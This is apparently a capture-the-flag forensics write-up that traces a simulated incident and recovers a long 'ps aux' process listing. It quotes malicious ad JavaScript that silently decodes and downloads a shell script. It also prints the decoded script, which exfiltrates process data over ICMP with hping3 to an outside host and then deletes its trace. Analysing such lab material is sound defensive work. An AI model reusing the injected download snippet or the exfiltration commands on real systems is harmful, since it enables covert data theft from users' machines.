<a href=\"#\" onclick=\"(function(){var element = document.createElement(\'a\');element.setAttribute(\'href\', \'data:text/plain;charset=utf-8,\'+ encodeURIComponent(atob(\'IyEvYmluL3NoCgplY2hvIC1uICJJRjlmWDE5ZlgxOWZYMTlmWDE5ZlgxOWZYMTlmWDE5ZlgxOWZYMTlmWDE5ZlgxOWZYMTlmWDE5ZlgxOWZYMTlmWDE5ZlgxOWZYMTlmWDE5ZlgxOWZYMTlmWDE5ZlgxOWZYMTlmWDE5ZlgxOWZYMTlmWDE5ZlgxOWZYMTlmWDE5ZlgxOWZYMTlmWDE5ZlgxOWZYMTlmWDE4S0x5QWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ0FnSUNBZ0lDQWdJQ
This was awesome and provided some goodata! I saw some url encoding (the %2f%6f… on line 3) as well as some additional encoded content. When trying the same base64 decode process I was given what appeared to be a shell script — the first lines, again, shown below:
!/bin/sh
echo -n "IF9fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX19fX18KLyAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICAgICBcICAgCnwgICAgICAgICDilojilojilojiloQg4paE4paI4paI4paI4paTIOKWkuKWiOKWiOKWiOKWiOKWiCAgIOKWiOKWiOKWiOKWhCDiloTilojilojilojilpMg4paE4paI4paI4paI4paI4paEICAg4paS4paI4paI4paI4paI4paIICAg4paI4paI4paA4paI4paI4paIICAg4paI4paI4paT4paI4paI4paIICAgICAgICAgICAgICAgICAgICAgIC
…Well that doesn’t look pretty but fortunately after the big block of text there was some sensible data!
.....F1eCA+Cg==" | base64 -d >flag.txt
pscom=$(ps aux | base64 -w 0 >> flag.txt)
sudo hping3 -1 -E flag.txt -u -d 16 planetxpress.future
rm flag.txt

Well… clearly the authors liked their encoding. But before going on by investigating a few of the large entries, pcap traffic, IPs referenced, GET request targets and so forth I eventually went with fMAYBE_794 after one or two wrong guesses and it was finally the correct one (I think I had solved the remaining forensics challenges at this point and had to work back to this one.

Once again we’re dealing with the same data and this time we have to find the name of the shell script! I tried a few attempts with what I thought was correct based on the decoded ad_content sections discussed in challenge 2. The content, without the base64 encoded bit looked like this:
setTimeout(() => { function alalsd(aaa,afn){ var test =""; for(let i = 0;i<aaa.length;++i){ test += String.fromCharCode(afn^aaa.charCodeAt(i)); } return test; }
var adSSS = "%2f%6f%6c%64%62%6f%74%73%6d%75%73%74%67%6f%2e%70%6e%67", rAAA = ["1y1e22b2b9","4|56e7fe<a","5}=gd7524f", "4|g47131b2", "9q9ok0m:k9"], AAOOdda = "14549";document.getElementsByClassName("adcontent")[0].innerHTML = `
<a href=\"#\" onclick=\"(function(){var element = document.createElement(\'a\');element.setAttribute(\'href\', \'data:text/plain;charset=utf-8,\'+ encodeURIComponent(atob(\'BLAHBLAHBLAHBASE64STUFFBLAH+ZmxhZy50eHQKCnBzY29tPSQocHMgYXV4ICB8IGJhc2U2NCAtdyAwID4+IGZsYWcudHh0KQoKc3VkbyBocGluZzMgLTEgLUUgZmxhZy50eHQgLXUgLWQgMTYgcGxhbmV0eHByZXNzLmZ1dHVyZQoKcm0gZmxhZy50eHQ=\')));element.setAttribute(\'download\', \'fPAYLOAD_DOWN_705.sh\');element.style.display = \'none\';document.body.appendChild(element);element.click();document.body.removeChild(element);})();\">${(function(){Near the end we see the filename fPAYLOAD_DOWN_705.sh which I tried to put in unsuccessfully a few times…turns out they didn’t want the .sh or I was including a space or something because eventually fPAYLOAD_DOWN_705 was accepted on our last attempt.
A nice picture of everything decoded by this point in time can be seen here:

The 4th one was a similar question about the incident. In this case they are looking for the IP address conversations were sent to. If you look through the script included in the image at the end of #3 you’ll see there was a hping command that all the data was sent out to at the end. I filtered for ICMP traffic in Wireshark as well and saw some big chunks of data from there. The IP it went to was 18.163.186.142 (not the one included in the screenshot above).
The final challenge in this series was to find out the filename of a ‘secret_project’ which was exfiltrated. To do this I extracted the ICMP data in the conversation to the host in question 4. First I separated the requests & replies and then stitched them all together. I then extracted the hex data which was in the payload and tried to decode it a few times and eventually ended up with this longgg ps -aux output from the system.
hex2 decode decode
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 1 0.0 0.0 4368 100 ? Ss May13 1:32 init [3]
root 2 0.0 0.0 0 0 ? S May13 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? S May13 0:11 [ksoftirqd/0]
root 5 0.0 0.0 0 0 ? S< May13 0:00 [kworker/0:0H]
root 7 0.1 0.0 0 0 ? S May13 23:39 [rcu_sched]
root 8 0.0 0.0 0 0 ? S May13 0:00 [rcu_bh]
root 9 0.0 0.0 0 0 ? S May13 0:21 [migration/0]
root 10 0.0 0.0 0 0 ? S May13 0:23 [migration/1]
root 11 0.0 0.0 0 0 ? S May13 0:08 [ksoftirqd/1]
root 13 0.0 0.0 0 0 ? S< May13 0:00 [kworker/1:0H]
root 14 0.0 0.0 0 0 ? S May13 0:24 [migration/2]
root 15 0.0 0.0 0 0 ? S May13 0:08 [ksoftirqd/2]
root 17 0.0 0.0 0 0 ? S< May13 0:00 [kworker/2:0H]
root 18 0.0 0.0 0 0 ? S May13 0:24 [migration/3]
root 19 0.0 0.0 0 0 ? S May13 0:08 [ksoftirqd/3]
root 21 0.0 0.0 0 0 ? S< May13 0:00 [kworker/3:0H]
root 22 0.0 0.0 0 0 ? S May13 0:24 [migration/4]
root 23 0.0 0.0 0 0 ? S May13 0:07 [ksoftirqd/4]
root 24 0.0 0.0 0 0 ? S May13 0:43 [kworker/4:0]
root 25 0.0 0.0 0 0 ? S< May13 0:00 [kworker/4:0H]
root 26 0.0 0.0 0 0 ? S May13 0:22 [migration/5]
root 27 0.0 0.0 0 0 ? S May13 0:11 [ksoftirqd/5]
root 29 0.0 0.0 0 0 ? S< May13 0:00 [kworker/5:0H]
root 30 0.0 0.0 0 0 ? S May13 0:00 [kdevtmpfs]
root 31 0.0 0.0 0 0 ? S< May13 0:00 [netns]
root 32 0.0 0.0 0 0 ? S< May13 0:00 [perf]
root 33 0.0 0.0 0 0 ? S< May13 0:00 [writeback]
root 34 0.0 0.0 0 0 ? SN May13 0:14 [khugepaged]
root 35 0.0 0.0 0 0 ? S< May13 0:00 [crypto]
root 36 0.0 0.0 0 0 ? S< May13 0:00 [kintegrityd]
root 37 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 38 0.0 0.0 0 0 ? S< May13 0:00 [kblockd]
root 39 0.0 0.0 0 0 ? S< May13 0:00 [ata_sff]
root 40 0.0 0.0 0 0 ? S< May13 0:00 [md]
root 41 0.0 0.0 0 0 ? S< May13 0:00 [devfreq_wq]
root 42 0.0 0.0 0 0 ? S May13 3:20 [kworker/0:1]
root 43 0.0 0.0 0 0 ? S< May13 0:00 [rpciod]
root 63 0.0 0.0 0 0 ? S May13 0:52 [kswapd0]
root 64 0.0 0.0 0 0 ? S< May13 0:00 [vmstat]
root 65 0.0 0.0 0 0 ? S May13 0:00 [fsnotify_mark]
root 66 0.0 0.0 0 0 ? S< May13 0:00 [nfsiod]
root 67 0.0 0.0 0 0 ? S May13 0:00 [jfsIO]
root 68 0.0 0.0 0 0 ? S May13 0:00 [jfsCommit]
root 69 0.0 0.0 0 0 ? S May13 0:00 [jfsCommit]
root 70 0.0 0.0 0 0 ? S May13 0:00 [jfsCommit]
root 71 0.0 0.0 0 0 ? S May13 0:00 [jfsCommit]
root 72 0.0 0.0 0 0 ? S May13 0:00 [jfsCommit]
root 73 0.0 0.0 0 0 ? S May13 0:00 [jfsCommit]
root 74 0.0 0.0 0 0 ? S May13 0:00 [jfsSync]
root 75 0.0 0.0 0 0 ? S< May13 0:00 [xfsalloc]
root 76 0.0 0.0 0 0 ? S< May13 0:00 [xfs_mru_cache]
root 77 0.0 0.0 0 0 ? S< May13 0:00 [ocfs2_wq]
root 78 0.0 0.0 0 0 ? S< May13 0:00 [user_dlm]
root 144 0.0 0.0 0 0 ? S< May13 0:00 [kthrotld]
root 146 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 148 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 150 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 152 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 153 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 157 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 159 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 161 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 163 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 164 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 165 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 166 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 168 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 169 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 170 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 171 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 172 0.0 0.0 0 0 ? S May13 0:00 [cciss_scan]
root 173 0.0 0.0 0 0 ? S< May13 0:00 [fc_exch_workque]
root 174 0.0 0.0 0 0 ? S< May13 0:00 [fc_rport_eq]
root 175 0.0 0.0 0 0 ? S< May13 0:00 [fcoethread/0]
root 176 0.0 0.0 0 0 ? S< May13 0:00 [fcoethread/1]
root 177 0.0 0.0 0 0 ? S< May13 0:00 [fcoethread/2]
root 178 0.0 0.0 0 0 ? S< May13 0:00 [fcoethread/3]
root 179 0.0 0.0 0 0 ? S< May13 0:00 [fcoethread/4]
root 180 0.0 0.0 0 0 ? S< May13 0:00 [fcoethread/5]
root 181 0.0 0.0 0 0 ? S< May13 0:00 [fnic_event_wq]
root 182 0.0 0.0 0 0 ? S< May13 0:00 [fnic_fip_q]
root 183 0.0 0.0 0 0 ? S< May13 0:00 [nvme]
root 184 0.0 0.0 0 0 ? S May13 0:00 [scsi_eh_0]
root 185 0.0 0.0 0 0 ? S< May13 0:00 [scsi_tmf_0]
root 186 0.0 0.0 0 0 ? S May13 0:00 [scsi_eh_1]
root 187 0.0 0.0 0 0 ? S< May13 0:00 [scsi_tmf_1]
root 191 0.0 0.0 0 0 ? S< May13 0:00 [raid5wq]
root 192 0.0 0.0 0 0 ? S< May13 0:00 [dm_bufio_cache]
root 193 0.0 0.0 0 0 ? SN May13 0:00 [speakup]
root 212 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 222 0.0 0.0 0 0 ? S< May13 0:00 [deferwq]
root 224 0.0 0.0 0 0 ? S May13 0:51 [kworker/1:1]
root 226 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 227 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 229 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 231 0.0 0.0 0 0 ? S< May13 0:24 [kworker/5:1H]
root 232 0.0 0.0 0 0 ? S May13 1:22 [jbd2/sda1-8]
root 233 0.0 0.0 0 0 ? S< May13 0:00 [ext4-rsv-conver]
root 234 0.0 0.0 0 0 ? S< May13 0:00 [kworker/1:1H]
root 244 0.0 0.0 0 0 ? S< May13 0:00 [kworker/4:1H]
root 248 0.0 0.0 0 0 ? S< May13 0:00 [kworker/2:1H]
root 249 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 250 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 251 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 252 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 253 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 254 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 255 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 256 0.0 0.0 0 0 ? S< May13 0:00 [bioset]
root 581 0.0 0.0 36164 2768 ? Ss May13 0:00 /sbin/udevd --daemon
root 591 0.0 0.0 0 0 ? S May13 0:00 [kworker/2:2]
root 624 0.0 0.0 0 0 ? S< May13 0:00 [kpsmoused]
root 642 0.0 0.0 0 0 ? S< May13 0:00 [kworker/3:1H]
root 643 0.0 0.0 0 0 ? S< May13 0:00 [kworker/0:1H]
root 649 0.0 0.0 0 0 ? S May13 0:00 [kworker/0:2]
root 657 0.0 0.0 0 0 ? S< May13 0:00 [ttm_swap]
root 749 0.0 0.0 23764 192 ? S May13 0:00 /usr/sbin/cgmanager --daemon
root 781 0.0 0.0 6500 208 ? Ss May13 0:16 /usr/sbin/syslogd
root 785 0.0 0.0 4372 84 ? Ss May13 0:00 /usr/sbin/klogd -c 3 -x
message+ 952 0.0 0.0 20064 2128 ? Ss May13 1:52 /usr/bin/dbus-daemon --system
root 960 0.0 0.2 521392 10716 ? Ssl May13 2:00 /usr/sbin/NetworkManager
root 975 0.0 0.0 6484 108 ? Ss May13 0:00 /usr/sbin/inetd
root 985 0.0 0.0 0 0 ? S< May13 0:00 [ipv6_addrconf]
root 992 0.0 0.0 28280 2356 ? Ss May13 8:58 /usr/sbin/ntpd -g -p /var/run/ntpd.pid
polkitd 1002 0.0 0.1 377144 5072 ? Sl May13 0:00 /usr/lib/polkit-1/polkitd --no-debug
root 1004 0.0 0.0 320320 3156 ? Sl May13 0:00 /usr/sbin/ModemManager
root 1007 0.0 0.0 4388 116 ? Ss May13 0:16 /usr/sbin/acpid
root 1008 0.0 0.0 0 0 ? S< May13 0:00 [cfg80211]
root 1035 0.0 0.1 418864 4392 ? Ssl May13 2:53 /usr/sbin/console-kit-daemon
root 1051 0.0 0.0 12824 1288 ? Ss May13 0:16 /usr/sbin/crond -l notice
daemon 1053 0.0 0.0 12812 132 ? Ss May13 0:00 /usr/sbin/atd -b 15 -l 1
root 1055 0.0 0.0 7552 112 ? Ss May13 4:08 /usr/sbin/gpm -m /dev/mouse -t imps2
jazoidberg 1181 0.0 0.0 48816 3088 tty1 Ss May13 0:00 -zsh
root 1182 0.0 0.0 13276 132 tty2 Ss+ May13 0:00 /sbin/agetty 38400 tty2 linux
root 1183 0.0 0.0 13276 132 tty3 Ss+ May13 0:00 /sbin/agetty 38400 tty3 linux
root 1184 0.0 0.0 13276 132 tty4 Ss+ May13 0:00 /sbin/agetty 38400 tty4 linux
root 1186 0.0 0.0 13276 132 tty5 Ss+ May13 0:00 /sbin/agetty 38400 tty5 linux
root 1187 0.0 0.0 13276 132 tty6 Ss+ May13 0:00 /sbin/agetty 38400 tty6 linux
jazoidberg 1204 0.1 0.1 200512 5696 tty1 SNl May13 25:46 /opt/paloaltonetworks/globalprotect/PanGPA start
jazoidberg 1231 0.0 0.0 11224 448 tty1 S+ May13 0:00 /bin/sh /usr/bin/startx
jazoidberg 1247 0.0 0.0 16032 120 tty1 S+ May13 0:00 xinit /etc/X11/xinit/xinitrc -- /usr/bin/X :0 -auth /home/jazoidberg/.serverauth.1231
root 1248 0.7 6.6 483520 266672 tty7 Ss+ May13 125:06 /usr/libexec/Xorg :0 -auth /home/jazoidberg/.serverauth.1231
jazoidberg 1253 0.0 0.0 33232 332 tty1 S May13 0:00 ck-launch-session dbus-launch --exit-with-session /usr/bin/i3
jazoidberg 1260 0.0 0.1 151540 4996 tty1 S May13 0:55 /usr/bin/i3
jazoidberg 1263 0.0 0.0 35328 348 tty1 S May13 0:00 dbus-launch --exit-with-session /usr/bin/i3
jazoidberg 1264 0.0 0.0 19992 1912 ? Ss May13 0:00 /usr/bin/dbus-daemon --fork --print-pid 5 --print-address 7 --session
jazoidberg 1274 0.0 0.0 77944 2268 ? S May13 11:14 compton -f
jazoidberg 1284 0.0 0.5 666412 22784 ? Sl May13 0:06 nm-applet
jazoidberg 1301 0.0 0.2 141356 11968 ? S May13 11:42 i3bar --bar_id=bar-0 --socket=/tmp/i3-jazoidberg.DtGmyj/ipc-socket.1260
jazoidberg 1333 0.0 0.0 0 0 ? Z May13 0:00 [xrandr] <defunct>
jazoidberg 1339 0.0 0.0 0 0 ? Z May13 0:00 [sh] <defunct>
jazoidberg 1341 0.0 0.0 0 0 ? Z May13 0:00 [cvt] <defunct>
jazoidberg 1353 0.0 0.1 314192 6268 ? Ssl May13 0:00 xfce4-power-manager
jazoidberg 1355 0.0 0.0 0 0 ? Z May13 0:00 [xrandr] <defunct>
jazoidberg 1374 0.0 0.0 33128 484 ? S May13 0:00 /usr/lib64/xfce4/xfconf/xfconfd
jazoidberg 1380 0.0 0.0 341580 2656 ? Sl May13 0:00 /usr/libexec/at-spi-bus-launcher
jazoidberg 1385 0.0 0.0 19736 196 ? S May13 0:00 /usr/bin/dbus-daemon --config-file=/etc/at-spi2/accessibility.conf --nofork --print-address 3
jazoidberg 1387 0.0 0.0 203088 1048 ? Sl May13 0:05 /usr/libexec/at-spi2-registryd --use-gnome-session
jazoidberg 1392 0.0 0.0 271784 892 ? Sl May13 0:00 /usr/libexec/gvfsd
jazoidberg 1401 0.0 0.0 404284 2744 ? Sl May13 0:00 /usr/libexec/gvfsd-fuse /home/jazoidberg/.gvfs -f -o big_writes
root 1437 0.0 0.0 287360 2736 ? Sl May13 0:00 /usr/libexec/upowerd
jazoidberg 1499 0.3 0.3 630136 12792 ? Sl May13 64:06 /usr/bin/pulseaudio --start --log-target=syslog
jazoidberg 1503 0.0 0.0 103800 684 ? S May13 0:00 /usr/libexec/pulse/gconf-helper
jazoidberg 1505 0.0 0.0 46272 548 ? S May13 0:08 /usr/libexec/gconfd-2
jazoidberg 1695 0.0 0.3 130988 12836 ? S May13 0:11 urxvt
jazoidberg 1696 0.0 0.0 98932 600 ? S May13 0:00 urxvt
jazoidberg 1697 0.0 0.0 51360 3596 pts/0 Ss+ May13 0:00 -zsh
jazoidberg 5517 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 5519 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 5535 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 5624 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 5626 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 5637 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 5711 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 5713 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 5724 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 5753 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 5755 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 5766 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 5830 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 5832 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 5843 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 5957 0.0 0.0 0 0 ? Z May18 0:00 [sh] <defunct>
jazoidberg 5959 0.0 0.0 0 0 ? Z May18 0:00 [cvt] <defunct>
jazoidberg 5973 0.0 0.0 0 0 ? Z May18 0:00 [xrandr] <defunct>
jazoidberg 6411 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 6413 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 6428 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 6444 0.0 0.0 141056 800 ? S May23 0:00 amixer get Master,0
jazoidberg 6508 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 6510 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 6522 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 6681 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 6683 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 6694 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 6727 0.0 0.2 131104 8932 ? S May21 0:05 urxvt
jazoidberg 6728 0.0 0.0 98932 600 ? S May21 0:00 urxvt
jazoidberg 6729 0.0 0.0 51300 3488 pts/7 Ss May21 0:00 -zsh
jazoidberg 6844 0.0 0.2 55312 11808 pts/7 S+ May21 0:09 vim num2md5.py
jazoidberg 6918 0.0 0.0 0 0 ? Z May16 0:00 [sh] <defunct>
jazoidberg 6920 0.0 0.0 0 0 ? Z May16 0:00 [cvt] <defunct>
jazoidberg 6936 0.0 0.0 0 0 ? Z May16 0:00 [xrandr] <defunct>
jazoidberg 7105 0.0 0.0 0 0 ? Z May20 0:00 [sh] <defunct>
jazoidberg 7107 0.0 0.0 0 0 ? Z May20 0:00 [cvt] <defunct>
jazoidberg 7118 0.0 0.0 0 0 ? Z May20 0:00 [xrandr] <defunct>
jazoidberg 7140 0.0 0.0 0 0 ? Z May20 0:00 [sh] <defunct>
jazoidberg 7143 0.0 0.0 0 0 ? Z May20 0:00 [cvt] <defunct>
jazoidberg 7155 0.0 0.0 0 0 ? Z May20 0:00 [xrandr] <defunct>
jazoidberg 7175 0.0 0.4 117296 17708 ? S May21 0:02 urxvt
jazoidberg 7176 0.0 0.0 98932 600 ? S May21 0:00 urxvt
jazoidberg 7177 0.0 0.0 51476 3568 pts/8 Ss+ May21 0:00 -zsh
jazoidberg 7309 0.0 0.0 0 0 ? Z May20 0:00 [sh] <defunct>
jazoidberg 7311 0.0 0.0 0 0 ? Z May20 0:00 [cvt] <defunct>
jazoidberg 7386 0.0 0.0 0 0 ? Z May20 0:00 [xrandr] <defunct>
jazoidberg 7443 0.0 0.4 120740 19416 ? S May24 0:05 urxvt
jazoidberg 7444 0.0 0.1 98932 4412 ? S May24 0:00 urxvt
jazoidberg 7445 0.0 0.1 51488 7860 pts/10 Ss May24 0:00 -zsh
jazoidberg 7657 0.0 0.7 131120 30400 ? S May24 0:02 urxvt
jazoidberg 7658 0.0 0.1 98932 4412 ? S May24 0:00 urxvt
jazoidberg 7659 0.0 0.1 51468 7888 pts/11 Ss+ May24 0:00 -zsh
jazoidberg 7750 0.0 0.0 357876 1364 ? Sl May20 0:00 /usr/libexec/gvfs-udisks2-volume-monitor
root 7754 0.0 0.1 362644 4852 ? Sl May20 0:00 /usr/lib/udisks2/udisksd --no-debug
jazoidberg 7763 0.0 0.0 258884 632 ? Sl May20 0:00 /usr/libexec/gvfs-mtp-volume-monitor
jazoidberg 7768 0.0 0.0 271084 2776 ? Sl May20 0:00 /usr/libexec/gvfs-gphoto2-volume-monitor
jazoidberg 7773 0.0 0.0 348304 2916 ? Sl May20 0:00 /usr/libexec/gvfs-afc-volume-monitor
jazoidberg 7779 0.0 0.0 351944 1044 ? Sl May20 0:00 /usr/libexec/gvfsd-trash --spawner :1.8 /org/gtk/gvfs/exec_spaw/0
jazoidberg 7789 0.0 0.0 173924 672 ? Sl May20 0:00 /usr/libexec/dconf-service
jazoidberg 7907 0.0 0.3 53492 15704 pts/10 S+ May24 0:09 /opt/secret_projects/fEXFIL_FLAG_777.bin
root 7908 0.0 0.0 0 0 ? S May24 0:02 [kworker/2:0]
jazoidberg 8344 0.0 0.4 114060 17712 ? S May24 0:05 urxvt
jazoidberg 8345 0.0 0.1 98932 4412 ? S May24 0:00 urxvt
jazoidberg 8346 0.0 0.1 51476 7816 pts/12 Ss May24 0:00 -zsh
root 8392 0.0 0.0 0 0 ? S May16 2:50 [kworker/5:0]
jazoidberg 8524 0.0 0.0 0 0 ? Z May17 0:00 [sh] <defunct>
jazoidberg 8526 0.0 0.0 0 0 ? Z May17 0:00 [cvt] <defunct>
jazoidberg 8537 0.0 0.0 0 0 ? Z May17 0:00 [xrandr] <defunct>
root 8595 0.0 0.0 0 0 ? S May20 0:25 [kworker/4:1]
root 8619 0.0 0.0 0 0 ? S May20 0:29 [kworker/1:0]
root 9292 0.0 0.0 6684 2076 ? S May24 0:00 /sbin/dhcpcd -B -K -L -A -G -c /usr/libexec/nm-dhcp-helper -4 -h PLANETEXPRESS eth0
root 9737 0.0 2.5 2520588 104444 ? Sl May24 0:03 /usr/lib64/firefox/firefox -contentproc -childID 16 -isForBrowser -prefsLen 10493 -prefMapSize 182476 -parentBuildID 20200120125411 -greomni /usr/lib64/firefox/omni.ja -appomni /usr/lib64/firefox/browser/omni.ja -appdir /usr/lib64/firefox/browser 25827 tab
jazoidberg 10088 0.0 0.3 51668 13536 pts/6 S+ May24 0:02 vim index.html
jazoidberg 10090 0.0 0.3 117148 15836 ? S May24 0:00 urxvt
jazoidberg 10091 0.0 0.1 98932 4416 ? S May24 0:00 urxvt
jazoidberg 10092 0.0 0.1 51456 7748 pts/13 Ss+ May24 0:00 -zsh
root 10104 0.0 0.0 0 0 ? S May20 0:00 [kworker/5:1]
root 10154 0.0 1.6 2495548 67480 ? Sl May24 0:00 /usr/lib64/firefox/firefox -contentproc -childID 21 -isForBrowser -prefsLen 10604 -prefMapSize 182476 -parentBuildID 20200120125411 -greomni /usr/lib64/firefox/omni.ja -appomni /usr/lib64/firefox/browser/omni.ja -appdir /usr/lib64/firefox/browser 25827 tab
root 10280 0.0 0.1 36692 5140 pts/5 S+ May24 0:00 zsh
jazoidberg 10307 0.0 0.4 129444 17536 ? S May24 0:00 urxvt
jazoidberg 10308 0.0 0.1 98932 4416 ? S May24 0:00 urxvt
jazoidberg 10309 0.0 0.1 48956 7236 pts/14 Ss May24 0:00 -zsh
root 10340 0.0 0.1 36692 5136 pts/14 S May24 0:00 zsh
root 10412 0.0 0.0 0 0 ? S May24 0:00 [kworker/u12:1]
